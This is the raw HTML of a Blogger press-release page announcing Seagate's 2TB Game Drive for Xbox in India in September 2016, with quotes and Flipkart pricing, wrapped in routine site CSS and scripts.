  margin: .5em 1em;
}
@media (min-width: 480px) {
  .responstable th, .responstable td {
    display: table-cell;
    padding: 1em;
  }
}

</style>
<!--related posts-->
<style>
#related-posts{
    float:center;
    text-transform:none;
    height:100%;
    padding-top:20px;
    padding-left:5px;
    font-size:15px;
    border-top:1px solid #ddd;
    margin-top:25px
}
#related-posts h2{
    font-size:25px;
    text-transform:none;
    letter-spacing:0em;
    color:#555;
    font-family:Georgia,sans-serif;
    margin-bottom:.7em;
    margin-top:0em;
    padding-top:0em
}
#related-posts a{
    font-family:Georgia,serif;
    text-align:center;
    border-right:1px dotted #DDD;
    color:#2361A1;
    padding:10px 10px 0 10px!important;
    min-height:250px
}
#related-posts a:hover{
    background-color:#E5E5E5
}
</style>
<script type='text/javascript'>
/*<![CDATA[*/
var post_thumbnail_width = 180;
var post_thumbnail_height = 120;
var max_related_entries = 8;

function escapeRegExp(string){return string.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}function replaceAll(str,term,replacement){return str.replace(new RegExp(escapeRegExp(term),"g"),replacement)}function display_related_posts(json_feed){for(var defaultnoimage="https://i.ibb.co/yS6JvBh/no-image.jpg",post_titles=new Array,title_num=0,post_urls=new Array,post_thumbnail_url=new Array,relatedpoststitle=(window.location.href,"You might also like:"),border_color="#DDDDDD",i=0;i<json_feed.feed.entry.length;i++){var feed_entry=json_feed.feed.entry[i];post_titles[title_num]=feed_entry.title.$t;try{post_thumbnail_url[title_num]=feed_entry.media$thumbnail.url}catch(error){s=feed_entry.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),-1!=a&&-1!=b&&-1!=c&&""!=d?post_thumbnail_url[title_num]=d:"undefined"!=typeof defaultnoimage?post_thumbnail_url[title_num]=defaultnoimage:post_thumbnail_url[title_num]="https://i.ibb.co/yS6JvBh/no-image.jpg"}for(var k=0;k<feed_entry.link.length;k++)"alternate"==feed_entry.link[k].rel&&(post_urls[title_num]=feed_entry.link[k].href,title_num++)}var random_entry=Math.floor((post_titles.length-1)*Math.random()),iteration=0;if(post_titles.length>0){var rp_heading=document.createElement("h2"),textnode=document.createTextNode(relatedpoststitle);rp_heading.appendChild(textnode),document.getElementById("related-posts").appendChild(rp_heading);var rp_container=document.createElement("div");rp_container.setAttribute("style","clear: both;"),rp_container.setAttribute("id","rp-container"),document.getElementById("related-posts").appendChild(rp_container)}for(;iteration<post_titles.length&&20>iteration&&max_related_entries>iteration;)if(post_urls[random_entry]!=currentURL){var rp_anchor=document.createElement("a");0!=iteration?rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;border-left: none "+border_color+";"):rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;"),rp_anchor.setAttribute("id","rp-anchor-"+iteration),rp_anchor.setAttribute("href",post_urls[random_entry]),document.getElementById("rp-container").appendChild(rp_anchor);var rp_img=document.createElement("img");rp_img.setAttribute("style","width:"+post_thumbnail_width+"px;height:"+post_thumbnail_height+"px; border:1px solid #CCCCCC;"),rp_img.setAttribute("id","rp-img-"+iteration);var pin=String(post_thumbnail_url[random_entry].match(/\/s72-c\//));post_thumbnail_url[random_entry]=replaceAll(post_thumbnail_url[random_entry],pin,"/w"+post_thumbnail_width+"-h"+post_thumbnail_height+"-p/"),rp_img.setAttribute("src",post_thumbnail_url[random_entry]),rp_img.setAttribute("alt","Matched post excerpt thumbnail in the post footer."),document.getElementById("rp-anchor-"+iteration).appendChild(rp_img);var rp_para=document.createElement("div");rp_para.setAttribute("style","width:"+post_thumbnail_width+"px; height:"+post_thumbnail_height+"px;border: 0pt none ; margin: auto; padding-top: 18px; line-height:1.6;"),rp_para.setAttribute("id","rp-para-"+iteration);var textnode=document.createTextNode(post_titles[random_entry]);rp_para.appendChild(textnode),document.getElementById("rp-anchor-"+iteration).appendChild(rp_para),iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0}else iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0;post_urls.splice(0,post_urls.length),post_thumbnail_url.splice(0,post_thumbnail_url.length),post_titles.splice(0,post_titles.length)}
/*]]>*/
</script>
<!--related posts-->
<!--TOC-->
<noscript>
<link herf='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'/>
</noscript>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://fonts.googleapis.com/css?family=Oswald';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<script type='text/javascript'>              
//<![CDATA[           
//*************TOC plugin by MyBloggerTricks.com           
function mbtTOC() {var mbtTOC=i=headlength=gethead=0;           
headlength = document.getElementById("post-toc").getElementsByTagName("h2").length;for (i = 0; i < headlength; i++)           
{gethead = document.getElementById("post-toc").getElementsByTagName("h2")[i].textContent;document.getElementById("post-toc").getElementsByTagName("h2")[i].setAttribute("id", "point"+i);mbtTOC = "<li><a href='#point"+i+"'>"+gethead+"</a></li>";document.getElementById("mbtTOC").innerHTML += mbtTOC;}}function mbtToggle() {var mbt = document.getElementById('mbtTOC');if (mbt .style.display === 'none') {mbt .style.display = 'block';} else {mbt .style.display = 'none';}}           
//]]>              
</script>
<!--TOC-->
<!--navbar-->
<style>
#nav-trigger {
    display: none;
    text-align: center;
}
#nav-trigger span {
    display: block;
    background-color: #279CEB;
    cursor: pointer;
    text-transform: uppercase;
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
}
nav#nav-mobile {
    margin: 0px;
}
nav {
    margin-bottom: 30px;
}
#nav-main {
    background-color: #279CEB;
    margin: 0px;
    float: left;
}
#nav-main ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
    text-align: center;
}
#nav-main li {
    display: inline-block;
    float: left;
    ont-family: '
    Open Sans'
    , sans-serif;
}
#nav-main li:last-child {
    border-right: none;
}
#nav-main a {
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
    display: block;
}
#nav-main a:hover {
    background-color: #3AB0FF;
    text-decoration: none;
    color: #fff;
}
#nav-mobile {
    position: relatifve;
    display: none;
}
#nav-mobile ul {
    display: none;
    list-style-type: none;
    position: absolute;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    background-color: #ddf0f9;
    z-index: 10;
    padding: 0px;
    border-bottom: solid 1px #cc0028;
}
nav#nav-mobile li:last-child {
    border-bottom: none;
}
nav#nav-mobile ul {
    padding: 0;
    margin: 0;
}
nav#nav-mobile a {
    display: block;
    color: #29a7e1;
    padding: 10px 0px;
    text-decoration: none;
    border-bottom: 1px solid #00aeef;
    text-align: center;
}
nav#nav-mobile a:hover {
    background-color: #111;
    color: #fff;
}
nav#nav-mobile li {
    display: block;
}
nav#nav-mobile {
    display: none;
}
/* =Media Queries
-------------------------------------------------------------- */

@media all and (max-width: 900px) {
    #nav-trigger {
        display: block;
    }
    #nav-main {
        display: none!important;
    }
    nav#nav-mobile {
        display: block;
    }
}
</style>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){
    $("#nav-mobile").html($("#nav-main").html());
    $("#nav-trigger span").click(function(){
        if ($("nav#nav-mobile ul").hasClass("expanded")) {
            $("nav#nav-mobile ul.expanded").removeClass("expanded").slideUp(250);
            $(this).removeClass("open");
        } else {
            $("nav#nav-mobile ul").addClass("expanded").slideDown(250);
            $(this).addClass("open");
        }
    });
});
//]]>
</script>
<!--navbar-->
<!--adsense verification-->
<!--adsense verification-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4876595864337922 -->

</head>
<body class='loading'>
<div class='navbar no-items section' id='navbar' name='Navbar'>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.pocketpressrelease.com/' style='display: block'>
<img alt='Pocket Press Release' height='114px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgH3-cGZ0cZpL-R4DrEpHcMnd7dn95mhh9Z_vQ1eyhTk77jC7sp1YGNr5cEZgRe7kSFQWkMpQUH1dx4Rg2gbZAZZoisCYn-4ozoHzA8tTuBoDx9PiK9DfQOlh34ZsEkgoXR8lGRwrkVRQAe495vgW3vJg-E04Klq6YeGkwqiiQub_KdnHMBl1fCn_x-0g=s600' style='display: block' width='600px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Cross-column'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://www.pocketpressrelease.com'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Business'>Business</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Finance'>Finance</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Health'>Health</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Auto'>Autos</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Travel'>Travel</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Sports'>Sports</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Wiki'>Biographies</a></li>
<form action='/search' id='searchThis' method='get' style='display: inline;'><input id='searchBox' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Search' vinput=''/>
<input id='searchButton' type='submit' value='Go'/></form>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<ul id='breadcrumbs-bbeginner'>
<li><a href='https://www.pocketpressrelease.com/' rel='tag'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Xbox%20One' rel='tag'>Xbox One</a></li>
</ul>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzrxFKuemKdI0hybbJ-BoTg7EHarjZKRX58o34U-nevaPv7SpPchpz9ddtKgfxICu_5TxEJzeTdZUsWAZjJw4hcXnI8TawtnQCBDDRURaUxfESxHiTZk2AM5RH9LvZvqqXZwZb5fXmx9Z1/s320/Seagate+Technology%252CTechnology%252CBusiness%252C+Game+Drive%252CGames%252CXbox+One.jpg' itemprop='image_url'/>
<meta content='2672809053767694726' itemprop='blogId'/>
<meta content='1728115037683100638' itemprop='postId'/>
<a name='1728115037683100638'></a>
<h1 class='post-title entry-title' itemprop='name'>
CREATE MORE SPACE FOR YOUR GAMING EXPERIENCE WITH NEW SEAGATE GAME DRIVE FOR XBOX 
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-1728115037683100638' itemprop='articleBody'>
<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='3739013698' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div id='post-toc'><div dir="ltr" style="text-align: left;" trbidi="on">
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
</div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<br /></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
Add 50+ Games and Even Take the Games with You&nbsp;</div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<br /></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<b>DELHI, INDIA &#8212; September 20, 2016</b> &#8212; Seagate Technology plc (NASDAQ:STX), a world leader in storage solutions, today announced the availability of the 2TB Game Drive for Xbox&#174; in India. This external drive is the result of a strategic marketing relationship with Microsoft and is designed to complement the Xbox color scheme and is set up for an easy plug-and-play connection with an Xbox One&#8482; or Xbox 360&#174; gaming console. &nbsp;</div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<img alt="CREATE MORE SPACE FOR YOUR GAMING EXPERIENCE WITH NEW SEAGATE GAME DRIVE FOR XBOX " border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzrxFKuemKdI0hybbJ-BoTg7EHarjZKRX58o34U-nevaPv7SpPchpz9ddtKgfxICu_5TxEJzeTdZUsWAZjJw4hcXnI8TawtnQCBDDRURaUxfESxHiTZk2AM5RH9LvZvqqXZwZb5fXmx9Z1/s320/Seagate+Technology%252CTechnology%252CBusiness%252C+Game+Drive%252CGames%252CXbox+One.jpg" title="CREATE MORE SPACE FOR YOUR GAMING EXPERIENCE WITH NEW SEAGATE GAME DRIVE FOR XBOX " width="320" /></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<br /></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
&#8220;With all of the new and amazing titles expected for this holiday season and a ton more games coming in the future, Xbox gamers will need even more storage and portability,&#8221; said Matt Kesselring, business development manager for Microsoft&#8217;s designed for Xbox partner program. &#8220;Microsoft is privileged to be working with Seagate as our trusted partner for this important designed for Xbox peripheral.&#8221;</div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<br /></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
With today&#8217;s game installs averaging 35-50GB, space on the console to support a robust library of Xbox games becomes highly valued. With the Seagate&#174; Game Drive for Xbox, you will no longer need to delete games to make more room on the console&#8217;s library. The Seagate Game Drive for Xbox is a USB 3.0 connected drive with a green top-case and black body, embossed with both the Xbox and Seagate logos. The compact and portable Game Drive for Xbox enables you to keep all your downloaded games and critical achievements and take them with you for continued game play on any Xbox One or Xbox 360 console[1].&nbsp;</div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<br /></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
&#8220;The Game Drive for Xbox will help us to reach a new audience, which has an insatiable appetite for storage,&#8221; said Sandy Sun, vice president and general manager for Asia-Pacific and China sales, Seagate. &#8220;There is a clearly defined need in this market for additional plug-and-play storage that gives users the freedom to move the critical game data wherever they need. Seagate is delighted to be able to provide that new user experience.&#8221;</div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<br /></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<b>Pricing and Availability:</b></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<br /></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
The Seagate Game Drive for Xbox is now available exclusively from Flipkart at a MSRP of INR 9,999. &nbsp;</div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<br /></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<b>About Seagate</b></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
Seagate creates space for the human experience by innovating how data is stored, shared and used.&nbsp;</div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<br /></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
&#169;2016 Seagate Technology LLC. All rights reserved. Seagate, Seagate Technology and the Seagate logo, are trademarks or registered trademarks of Seagate Technology LLC or its affiliates in the United States and/or other countries. All other trademarks or registered trademarks are the property of their respective owners. When referring to drive capacity, one gigabyte, or GB, equals one billion bytes and one terabyte, or TB, equals one thousand billion bytes. Your computer&#8217;s operating system may use a different standard of measurement and report a lower capacity. In addition, some of the listed capacity is used for formatting and other functions and will not be available for data storage.</div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<br /></div>
</div>
</div><div class='clear'></div>
<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='5506518797' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<div class='share-box'>
<h8 class='share-title'>Share This</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.pocketpressrelease.com/2016/09/CREATE-MORE-SPACE-FOR-YOUR-GAMING-EXPERIENCE-WITH-NEW-SEAGATE-GAME-DRIVE-FOR-XBOX.html&title=CREATE MORE SPACE FOR YOUR GAMING EXPERIENCE WITH NEW SEAGATE GAME DRIVE FOR XBOX ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.pocketpressrelease.com/2016/09/CREATE-MORE-SPACE-FOR-YOUR-GAMING-EXPERIENCE-WITH-NEW-SEAGATE-GAME-DRIVE-FOR-XBOX.html&title=CREATE MORE SPACE FOR YOUR GAMING EXPERIENCE WITH NEW SEAGATE GAME DRIVE FOR XBOX ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.pocketpressrelease.com/2016/09/CREATE-MORE-SPACE-FOR-YOUR-GAMING-EXPERIENCE-WITH-NEW-SEAGATE-GAME-DRIVE-FOR-XBOX.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzrxFKuemKdI0hybbJ-BoTg7EHarjZKRX58o34U-nevaPv7SpPchpz9ddtKgfxICu_5TxEJzeTdZUsWAZjJw4hcXnI8TawtnQCBDDRURaUxfESxHiTZk2AM5RH9LvZvqqXZwZb5fXmx9Z1/s320/Seagate+Technology%252CTechnology%252CBusiness%252C+Game+Drive%252CGames%252CXbox+One.jpg&description=      Add 50+ Games and Even Take the Games with You      DELHI, INDIA — September 20, 2016  — Seagate Technology plc (NASDAQ:STX), a world ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.pocketpressrelease.com/2016/09/CREATE-MORE-SPACE-FOR-YOUR-GAMING-EXPERIENCE-WITH-NEW-SEAGATE-GAME-DRIVE-FOR-XBOX.html&title=CREATE MORE SPACE FOR YOUR GAMING EXPERIENCE WITH NEW SEAGATE GAME DRIVE FOR XBOX ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<ul class='mbg-post-navigation'>
<li class='next'>
<i class='fa fa-chevron-right'></i><a class='newer-link' href='https://www.pocketpressrelease.com/2016/09/TIRUN-brings-exciting-Asian-destination-offers-on-board-Mariner-Voyager-and-Ovation-of-the-Seas.html' id='Blog1_blog-pager-newer-link'></a>
</li>
<li class='previous'>
<i class='fa fa-chevron-left'></i><a class='older-link' href='https://www.pocketpressrelease.com/2016/09/eScan-Debuts-New-Technology-for-Detection-and-Mitigation-of-Ransomware.html' id='Blog1_blog-pager-older-link'></a>
</li></ul>
<script type='text/javascript'>
//<![CDATA[
(function($){
var newerLink = $('a.newer-link');
var olderLink = $('a.older-link');
$.get(newerLink.attr('href'), function (data) {
newerLink.html('<strong>Next Post</strong> <span>'+$(data).find('.post-title').text()+'</span>');
},"html");
$.get(olderLink.attr('href'), function (data2) {
olderLink.html('<strong>Previous Post</strong> <span>'+$(data2).find('.post-title').text()+'</span>');
},"html");
})(jQuery);
//]]>
</script>
<div id='related-posts'>
<script>
